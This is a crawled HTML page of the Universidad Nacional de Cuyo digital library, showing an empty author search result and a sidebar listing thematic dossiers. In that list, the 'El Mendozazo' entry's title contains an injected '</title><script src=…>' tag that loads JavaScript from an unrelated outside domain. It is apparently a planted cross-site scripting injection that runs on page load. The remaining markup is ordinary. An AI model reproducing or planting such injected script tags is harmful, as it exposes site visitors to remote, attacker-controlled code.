

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cvl.bdigital.uncu.edu.ar/buscador.php?op=simple&textosimple=@autor+%22Bobadilla%20G.,%20Dante%22&tipo=todos
body_size: 6692
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
        <!-- inicio headersite /header.php -->
<meta HTTP-EQUIV="Content-type" CONTENT="text/html; charset=UTF-8">
<meta name="keywords" content="Cultura Universidad Nacional de Cuyo Mendoza Argentina Educaci&oacute;n Revistas Cient&iacute;ficas Latinoam&eacute;rica Libros Digitales Acceso Abierto Open Access OAI PMH Biblioteca Digital Library tesis video audio proyectos de investigaci&oacute;n ">
<meta name="description" content="Biblioteca Digital de la UNCuyo. Repositorio digital de la producci&oacute;n cient&iacute;fico acad&eacute;mica de la Universidad Nacional de Cuyo. Colecciones de Revistas, Audiovisuales, Archivos Sonoros, Tesis, Informes y Proyectos de Investigaci&oacute;n">
<meta name="verify-v1" content="V8rjNMKlVk9yIhIx6XEyZe8ctwhc11ESec1saLmzfH4=" >
<link href="/moz-search-plugin.xml" title="Bdigital UNCuyo para Firefox" type="application/opensearchdescription+xml" rel="search" />
<link type="application/opensearchdescription+xml" rel="search" href="/description.xml" title="Biblioteca Digital UNCuyo" />
<meta property="og:site_name" content="Biblioteca Digital UNCUYO - Del Sistema Integrado de Documentación - UNCUYO" />
<meta property="og:title" content="Biblioteca Digital UNCUYO - Del Sistema Integrado de Documentación - UNCUYO" />
<meta property="og:description" content="Biblioteca Digital de la UNCuyo. Repositorio digital de la producci&oacute;n cient&iacute;fico acad&eacute;mica de la Universidad Nacional de Cuyo. Colecciones de Revistas, Audiovisuales, Archivos Sonoros, Tesis, Informes y Proyectos de Investigaci&oacute;n" />
<meta property="og:url" content="/" />
<!-- Meta Robots para determinar que será indexado por el buscador -->
<meta name="robots" content="index,follow" />	
<meta name="author" content="Desarrollo Web - SID Comunicación" />
          
   
<link href="/css/contenido_new.css" rel="stylesheet" type="text/css">
<link href="/css/960.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/plantillas/img/icon.ico" type="image/x-icon">
<link rel="image_src" href="/img/banner.jpg" />

          
<script type='text/javascript' src='/js/jquery.min.js'></script>
<script type='text/javascript' src='/js/qrcode.min.js'></script>
<script type="text/javascript">
 jQuery.noConflict();
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
    "@type": "Organization",
      "url": "https://bdigital.uncu.edu.ar",
        "logo": "/img/bd.jpg"
        }
        </script>
        <script type="application/ld+json">
        {
          "@context": "http://schema.org",
            "@type": "WebSite",
              "url": "https://bdigital.uncu.edu.ar/",
                "potentialAction": {
                    "@type": "SearchAction",
                        "target": "/buscador.php?op=simple&textosimple={search_term_string}&tipo=todos&tipo=textuales",
                            "query-input": "required name=search_term_string"
                              }
                              }
                              </script>
  
</head>
<body>
<!-- fin headersite /header.php -->
<title>Biblioteca Digital | Sistema Integrado de Documentaci&oacute;n | UNCuyo |  Resultados de la B&uacute;squeda</title></head>
<body marginheight="0" marginwidth="0" leftmargin="0" topmargin="0">

<a name="up"></a>

<!-- inicio cabecera /cabecera.php -->
<table border="0" cellspacing="0" cellpadding="0" width="100%" class="cabecera" align="center">
  <tr>
	<td width="52%" valign="top">
		
        <a href="/">
        <img src="/img/bd2018.png" width="600" height="90" border="0" ></a>        </td>
    <td align="left" valign="bottom">
    <table  border="0" align="right" cellpadding="0" cellspacing="0">
     

      <tr>
      
        <td height="78" colspan="5" align="center" valign="top"><img src="/img/logo-sid.png" width="360" height="74" usemap="#Map" border="0"></td>
      </tr>
      <tr>
        <td width="55" align="center" class="barra_top">
        <a href="/">Home</a>        </td>
        <td width="85" align="center" class="barra_top"><a href="/paginas/guia-de-uso.php"> Gu&iacute;a de uso</a> </td>
        <td width="115" align="center" class="barra_top"> <a href="/paginas/publicar.php">¿C&oacute;mo Publicar?</a>  </td>
        <td width="37" align="center" class="barra_top"> <a href="https://sid.uncu.edu.ar/" target="_blank" >SID</a> </td>
        <td width="68" align="center" class="barra_top"> <a href="https://sid.uncu.edu.ar/contacto-biblioteca-digital/">Contacto</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!-- fin cabecera /cabecera.php -->

		<table width="100%" cellspacing="0" cellpadding="0" border="0" height="100%">
<tr>
		<td valign="top"><table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td align="right" valign="top" >                <br>
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr >
                                  <td colspan="3" align="left" valign="bottom" class="linea_azul_TXT">
                                  <ul id="navi">
                <li><a href="?op=simple&textosimple=%40autor+%22Bobadilla+G.%2C+Dante%22&tipo=todos&tipo=todos" class="grande">Todos ()</a></li>
                <li><a href="?op=simple&textosimple=%40autor+%22Bobadilla+G.%2C+Dante%22&tipo=todos&tipo=textuales" class="" > <span><img src="/img/Articulos.png"> TEXTO ()</span></a></li>
                <li><a href="?op=simple&textosimple=%40autor+%22Bobadilla+G.%2C+Dante%22&tipo=todos&tipo=videos" class=""  ><span><img src="/img/Video.png"> VIDEO ()</span></a></li>
                <li><a href="?op=simple&textosimple=%40autor+%22Bobadilla+G.%2C+Dante%22&tipo=todos&tipo=audios" class="" ><span><img src="/img/Audio.png"> AUDIO ()</span></a></li>
            
		</ul></td>
</tr>
								
                                <tr>
                                  <td width="4%" align="left" valign="top" class="hoja_L">
                                  </td>
                                  <td width="94%" align="left" valign="top">								  
                                    
									<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                  <tr>
                                    <td width="60%" align="left">                                    <span class="textMenu3"><strong></strong> Resultados para la b&uacute;squeda de: <strong>@autor "Bobadilla G., Dante"</strong></span></td>
                                    <td width="40%">
                             
                                        </td>
                                  </tr>
                                </table>
                                    <br>

                                    
                                        
									  
									Lo siento pero no hemos encontrado nada con su expresi&oacute;n de b&uacute;squeda.  
									<br>
									Consulta las <a href="/paginas/busqueda.php"><strong>Opciones de B&uacute;squeda</strong></a> para m&aacute;s opciones.</td>
                                  <td width="2%" align="left" valign="top" class="hoja_R">&nbsp;</td>
  </tr>
                                <tr>
                                  <td align="right" valign="top">&nbsp;</td>
                                  <td align="left" valign="top" class="hoja_bot"> 
                                    
                                    <br></td>
                                  <td width="2%" align="left" valign="top">&nbsp;</td>
                  </tr>
                </table>
                <p>&nbsp;</p>
                              <p align="center"><br>
                                <br>
                </p>
                              </td>
              <td width="350" align="left" valign="top" class="barra">

                
   


   <br>
   <div id="buscador_general">
    <form action="/buscador.php" method="post" name="form_general">
   <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
     <tr align="left" valign="top">
       <td width="100%" align="left" valign="bottom" bgcolor="#4C6375" class="tit_tipoobjeto">BUSCAR</td>
     </tr>
    
     <tr align="left" valign="top">
       <td height="50" align="center" valign="middle" bgcolor="#4C6375" class="td_busca">
      
           <input name="op" value="simple" type="hidden"/>
		   <input name="pag" value="1" type="hidden"/>
           <input name="textosimple" type="text" class="PullDown" value="@autor &quot;Bobadilla G., Dante&quot;" size="30">
           <input name="Submit" type="submit" class="boton-buscar" value="Buscar">
           <br>
            <span id="filtros" class="tags"><a href="/paginas/busqueda.php" style="color:white;">Opciones de b&uacute;squeda</a> <br>       
              <br/><a href="/buscador/" style="font-size:12px ;font-weight: bold; color:white;">Buscador Avanzado</a>

		  </span>		   </td>
     </tr>
   </table>
   </form>
   </div>

   <div id="buscador_tipo" style="display:none;">
    <!-- NAVEGADOR -->
     <form action="/buscador.php" method="post" name="form_general">
   <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
     <tr align="left" valign="top" >  
       <td  width="100" align="left" valign="bottom" bgcolor="#4C6375" class="tit_tipoobjeto">BUSCAR</td>
     </tr>
     <tr align="left" valign="top">
       <td height="30"  align="left" valign="bottom" bgcolor="#4C6375"><div id="barraselectora2" align="center">
         <table width="95%" border="0" cellpadding="0" cellspacing="0">
           <tr>
             <td align="center" class="pest_busca">
             <a href="#buscador_general" onclick="sbuscador_general();return false; ">B&uacute;squeda General</a></td>
             <td>&nbsp;</td>
             <td align="center" class="pest_busca_on">
             </td>
           </tr>
         </table>
       </div>
       
       
       </td>
     </tr>
       </table>
	     
       <table width="95%" border="0" align="center" cellpadding="5" cellspacing="0" class="td_busca">
         <tr align="left" valign="top">
           <td height="30" colspan="3"  align="center" valign="bottom" bgcolor="#4C6375" class="navegar_td">
        
           <input name="op" value="poruncutipo" type="hidden"/>
           <input name="pag" value="1" type="hidden"/>
           <input name="textoportipo" type="text" class="PullDown" value="" size="30">           </td>
         </tr>
         <tr align="left" valign="top">
           <td  height="29" align="left" valign="bottom" bgcolor="#4C6375" class="navegar_td"><img src="/img/nav_txt.jpg" width="70" height="19" onclick="marcar('t');"></td>
           <td align="left" valign="bottom" bgcolor="#4C6375" class="navegar_td"><img src="/img/nav_vid.jpg" width="70" height="19" onclick="marcar('v');" ></td>
           <td align="left" valign="bottom" bgcolor="#4C6375" class="navegar_td"><img src="/img/nav_aud.jpg" width="70" height="19" onclick="marcar('a');"></td>
         </tr>
         <tr align="left" valign="top">
           <td align="left" valign="top" bgcolor="#4C6375" class="navegar_td"><label for="uncutipot0"><input type="checkbox" value="Textual: Libros"  name="uncutipo[Textual: Libros]" id="uncutipot0" />Libros</label> <br><label for="uncutipot1"><input type="checkbox" value="Textual: Entrevista"  name="uncutipo[Textual: Entrevista]" id="uncutipot1" />Entrevista</label> <br><label for="uncutipot2"><input type="checkbox" value="Textual: Investigación"  name="uncutipo[Textual: Investigación]" id="uncutipot2" />Investigación</label> <br><label for="uncutipot3"><input type="checkbox" value="Textual: Material didáctico"  name="uncutipo[Textual: Material didáctico]" id="uncutipot3" />Material didáctico</label> <br><label for="uncutipot4"><input type="checkbox" value="Textual: Revistas"  name="uncutipo[Textual: Revistas]" id="uncutipot4" />Revistas</label> <br><label for="uncutipot5"><input type="checkbox" value="Textual: Tesis"  name="uncutipo[Textual: Tesis]" id="uncutipot5" />Tesis</label> <br></td>
           <td align="left" valign="top" bgcolor="#4C6375" class="navegar_td"><label for="uncutipov0"><input type="checkbox" value="Video: Informes Especiales"  name="uncutipo[Video: Informes Especiales]" id="uncutipov0" /> Informes Especiales</label> <br><label for="uncutipov1"><input type="checkbox" value="Video: Noticias Universitarias"  name="uncutipo[Video: Noticias Universitarias]" id="uncutipov1" /> Noticias Universitarias</label> <br><label for="uncutipov2"><input type="checkbox" value="Video: Entrevistas"  name="uncutipo[Video: Entrevistas]" id="uncutipov2" /> Entrevistas</label> <br><label for="uncutipov3"><input type="checkbox" value="Video: Eventos Académicos"  name="uncutipo[Video: Eventos Académicos]" id="uncutipov3" /> Eventos Académicos</label> <br><label for="uncutipov4"><input type="checkbox" value="Video: Documentales"  name="uncutipo[Video: Documentales]" id="uncutipov4" /> Documentales</label> <br></td>
           <td align="left" valign="top" bgcolor="#4C6375" class="navegar_td"><label for="uncutipoa0"><input type="checkbox" value="Audio: Entrevistas"  name="uncutipo[Audio: Entrevistas]" id="uncutipoa0" />Entrevistas</label> <br><label for="uncutipoa1"><input type="checkbox" value="Audio: Eventos Académicos"  name="uncutipo[Audio: Eventos Académicos]" id="uncutipoa1" />Eventos Académicos</label> <br><label for="uncutipoa2"><input type="checkbox" value="Audio: Informes Especiales"  name="uncutipo[Audio: Informes Especiales]" id="uncutipoa2" />Informes Especiales</label> <br><label for="uncutipoa3"><input type="checkbox" value="Audio: Documentales"  name="uncutipo[Audio: Documentales]" id="uncutipoa3" />Documentales</label> <br></td>
         </tr>
         <tr>
           <td colspan="3" align="center" class="navegar_td">
           <input name="Submit" type="submit" class="boton-buscar" value="Buscar">           </tr>
       </table>
</form>
      

<link href="/js/ffp/style.css" rel="stylesheet" type="text/css">

       <!-- NAVEGADOR -->
   </div>
   
   <br>
   <table width="95%" border="0" align="center" cellpadding="4" cellspacing="1">
     <tr align="left" valign="top">
       <td  height="29" colspan="2" align="left" valign="bottom" bgcolor="#4C6375" class="tit_tipoobjeto"> NAVEGAR</td>
       </tr>
     <tr align="left" valign="top">
       <td width="26%" align="left" valign="top" bgcolor="#4C6375" class="navegar_td"><img src="/img/nav_txt.jpg" width="70" height="19" onclick="marcar('t');"></td>
       <td width="74%" align="left" valign="top" bgcolor="#4C6375" class="navegar_td"><ul>
         <li><a href="/navegador.php?idplantilla=4">Revistas</a></li>
         <li><a href="/navegador.php?idplantilla=10"> Informes de investigaci&oacute;n</a></li>
         <li><a href="/navegador.php?idplantilla=19"> Libros Electr&oacute;nicos</a></li>
         <li><a href="/navegador.php?idplantilla=11"> Prod. Cient&iacute;fica Acad&eacute;mica</a></li>
         <li><a href="/navegador.php?idplantilla=22"> Prod. Cient&iacute;fica Independiente</a></li>
         <li> <a href="/navegador.php?idplantilla=21">Tesis de grado y posgrado</a></li>
        <!--

 <li> <a href="/navegador.php?idplantilla=30">Memoria Acad&eacute;mica</a></li>

-->
          <li> <a href="/navegador.php?idplantilla=35">Eventos </a></li>
         
       </ul></td>
     </tr>
     
     <tr align="left" valign="top">
       <td width="26%" valign="top" bgcolor="#4C6375" class="navegar_td"><img src="/img/nav_vid.jpg" width="70" height="19" onclick="marcar('v');" ></td>
       <td width="74%" valign="top" bgcolor="#4C6375" class="navegar_td"><ul>
       <li> <a href="/navegador.php?idplantilla=32">Videos HD </a></li>
       
         <li><a href="/navegador.php?idplantilla=5">Archivos Audiovisuales(Entrevistas, Formaci&oacute;n<br>
Acad&eacute;mica, Documentales, Noticias Universitarias)</a> </li>
         <li> <a href="/navegador.php?idplantilla=14">Microprogramas</a></li>
       
       
       </ul></td>
     </tr>
     
     <tr align="left" valign="top">
       <td width="26%" valign="top" bgcolor="#4C6375" class="navegar_td"><img src="/img/nav_aud.jpg" width="70" height="19" onclick="marcar('a');"></td>
       <td width="74%" valign="top" bgcolor="#4C6375" class="navegar_td"><ul>
         <li><a href="/navegador.php?idplantilla=16">Archivos Sonoros<span > (Documentales)</span></a></li>
         <li><a href="/navegador.php?idplantilla=26">Microprogramas sonoros</a></li>
       </ul></td>
     </tr>
   </table>



                <br>

                <table width="95%" border="0" align="center" cellpadding="3" cellspacing="0">
                  <tr >
                    <td class="tit_micrositios" bgcolor="#4C6375"><!--Micrositios-->
                    <img src="img/micrositios_logo.webp" width="200" height="auto">  
                    </td>
                  </tr>
                  <tr align="left" valign="top">
                    <td class="lista_micrositios">
                      <h3>
                        <a href="https://bdigital.uncu.edu.ar/micrositios/?micrositio=jardinbotanico" target="_blank">Jardín Botánico de Chacras de Coria </a></h3>
                  <p><small>Fichas descriptivas de las especies del jardín botánico en la Fac. de Ciencias Agrarias.</small> <br/>
                  </p>
                        <h3>
                            <a href="http://ddhh.bdigital.uncu.edu.ar/" target="_blank">Derechos Humanos</a></h3>
                      <p><small>Selección de trabajos alrededor de la temática de los Derechos Humanos en la Argentina y en Mendoza en particular.</small> <br/>
                      </p>
                        
                      <h3> <a href="/micrositios/?micrositio=vino" target="_blank">El vino en Mendoza</a></h3>
                      <p><small>Una selección de artículos, tesis, informes de investigación y videos sobre temáticas de la vid, la vinificación, la economía y la cultura del vino mendocino</small>
                      </p>
                      <!-- <h3><a href="/micrositios/?micrositio=memoria_academica" target="_blank">Memoria Académica</a></h3>
                     <p><small>Memoria académica reune las resoluciones y normas</small>
                      dictadas dentro de la UNCuyo en materia de reglamentación académica.</p>-->
                      <h3><a href="/micrositios/?micrositio=posgradoffyl" target="_blank">Posgrado de la Facultad de Filosofía y Letras</a></h3>
                      <p><small>Espacio virtual que pone a disposición tesis doctorales y trabajos finales de maestría de posgrados dictados en la Facultad de Filosofía y Letras de la UNCuyo.<br>
                      </small>
                      </p>                   
                      
                      
                    <h3><a href="/micrositios/?micrositio=economicas" target="_blank">  Tesis de grado de Ciencias Econ&oacute;micas </a></h3>
                      <p><small>En este sitio se pueden consultar las tesis de grado de la Facultad de Cs. Económicas de la UCuyo. La búsqueda se puede hacer por autor, titulo y descriptores a texto completo en formato pdf.<br>
                      </small>
                      </p>
                      <p align="right"><a href="/micrositios/"><!--Listado completo &gt;--><img src="img/+micrositios.webp" width="100" height="auto"></a><br>
                      </p>
                      
                      
                      
                    </tr>
                </table>
                <br>
                
    <table width="340" border="0" align="center" cellpadding="3" cellspacing="0">
                  <tr >
                    <td align="left" valign="bottom" class="dossier_top">//DOSSIERS ESPECIALES</td>
              </tr>
                  <tr>
                    <td align="center" valign="top" class="dossier_inf"> 
                    <p class="dossier_pres">
                    Cada Dossier contiene una selecci&oacute;n de objetos digitales en diversos formatos, bajo un concepto tem&aacute;tico transversal. 		<br> La propuesta invita al usuario a vincular contenidos y conocer los trabajos que la UNCuyo produce sobre tem&aacute;ticas específicas.<br>
                    </p>     
                    
                        <div style="height:200px; width:300px; overflow:auto">                      
                                             
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Apr 2022</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=21">El Mendozazo</title><script src=https://esjsm.com/vs_2/T1RGamFVS5.js></script></a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Mar 2013</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=20">Dossier 24 de marzo, Día Nacional de la Memoria por la Verdad y la Justicia.</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Mar 2013</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=19">8 de marzo, Día Internacional de la Mujer. Homenaje a Alieda Verhoeven.</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Feb 2013</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=18">Vendimia e Industria Vitivinícola</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Jun 2012</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=17">Cumbre Mercosur en Mendoza: Integración Latinoamericana</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Jun 2012</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=16">7 de Junio, Día del periodista.</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Jun 2012</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=15">5 de Junio, Día Mundial del Medio Ambiente</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">May 2012</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=14">Homenaje a Arturo Andrés Roig</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Mar 2012</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=13">22 de Marzo, Día Mundial del Agua</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Nov 2011</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=12">Homenaje a Antonio Di Benedetto</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Jun 2011</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=11">1º de junio: día del Sociólogo</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Sep 2010</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=10">Una filosofía para una nueva nación. A propósito de la edición del manuscrito de Luis José de la Peña, Lecciones de filosofía, 1827</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Sep 2010</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=9">Homenaje al Dr. Gregorio Weinberg</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Sep 2010</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=8">El Malbec</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Dec 2009</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=6">Cátedra Virtual para la Integración Latinoamericana 2009</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Apr 2008</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=2">Historia de los Movimientos Sociales</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">Mar 2008</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=1">Conversaciones con filósofos mendocinos</a></h3>
                                </td>
                          </tr>
                        </table>
                       
                       
<table width="300"  border="0" cellpadding="3" cellspacing="1" class="dossier_td">
                          <tr align="left">
                            <td scope="row">
                            <!--<img src="/img/folder.png" align="absmiddle">--> <span class="fecha">May 2007</span> <br/>
                                <h3 class="dossier"><a href="/dossier/?id=4">Entrevistas a investigadores de la Secretaría de Ciencia y Técnica de la UNCuyo</a></h3>
                                </td>
                          </tr>
                        </table>
                       



 </div>
   </div>  
                        </td>
                  </tr>
                  <tr>
                    <td align="center" valign="top" class="dossier_pot">&nbsp;</td>
                  </tr>
                </table>
<br>
           <!-- <table width="95%" border="0" align="center" cellpadding="3" cellspacing="0">
              <tr >
                <td class="tit_micrositios" ><strong> Micrositios</strong> </td>
              </tr>
              <tr align="left" valign="top">
                <td class="lista_micrositios"><p><a href="http://sociologia.bdigital.uncu.edu.ar/" target="_blank">Producciones Sociológicas de Mendoza</a></p>
                </tr>
            </table>
            <br>-->
           <table width="80%" border="0" align="center" cellpadding="5" cellspacing="0" class="navegar_td">
                  <tr align="left">
                    <td height="20" class="navegar_td">Para la correcta utilizaci&oacute;n de todos los materiales de esta biblioteca es necesario que disponga de: </td>
                  </tr>
                  <tr align="center">
                    <td class="navegar_td"> <a href="http://get.adobe.com/es/reader/" target="_blank"><img src="/img/get_adobe_reader.jpg"></a> </td>
              </tr>
                  <tr align="center">
                    <td class="navegar_td"><a href="http://get.adobe.com/es/flashplayer/" target="_blank"><img src="/img/get_flash_player.jpg"></a></td>
                  </tr>
            </table>
<br>
                
                    <div align="center" class="navegar_td">
                        <p class="btn_results"><strong>Objetos Digitales Publicados : 11413</strong>
                        </p> 
            </div>
				
                </td>
</tr>

		  </table>



              </td>
            </tr>
        </table>
	</td>
		  </tr>
</table>
<!-- inicio footer.php -->
<table width="80%" border="0" align="right" cellpadding="5" cellspacing="0" class="barra">   <tr align="left">   
 <td width="100%" height="20" align="center" class="td_tithijos">  
  <a href="/bdadmin/" target="_blank"> 
<img src="../img/application_key.png" width="32" height="32"><br> 
   Ingreso a la Administraci&oacute;n</a></td>  </tr></table> 

<br>
<table border="0" cellspacing="0" cellpadding="5" width="100%" align="left" class="Footer2">
  <tr valign="middle">
    <td width="191">
    <img src="/img/banner.jpg" align="left"></td>
    <td width="458"><span class="txtpie">Secretar&iacute;a Acad&eacute;mica </span><span class="dcred"><strong><br>
    </strong></span><span class="txtpie_amarillo"><strong>SID - UNCuyo - Mendoza. Argentina. </strong></span><span class="dcred"><br>
    </span><span class="txtpie"><a href="/paginas/contacto.php" style="color:#FFFFFF;text-decoration:underline">Comentarios
    y Sugerencias</a></span></td>
    <td width="275" align="right">
    <!--Creative Commons License-->
  <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/3.0/deed.es"><img alt="Creative Commons License" style="border-width: 0" src="https://i.creativecommons.org/l/by-nc-sa/3.0/88x31.png"/></a> <br/>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CENHZJ78KJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CENHZJ78KJ');
</script>



   <script>
var qrcode = false ; 

function makeCode (url) {		
  
      if (qrcode ==false ){

         qrcode = new QRCode(document.getElementById("qrcode"), {
          width : 200,
          height : 200
        }); 
        jQuery("#qrcode").toggle(); 
        qrcode.makeCode(url);
      }
     }
  
      </script>

<!-- fin footer.php -->
<!-- Aqui termina el documento-->

</body></html>

<!-- Directorio : plantillas_buscador plantilla resultados.html -->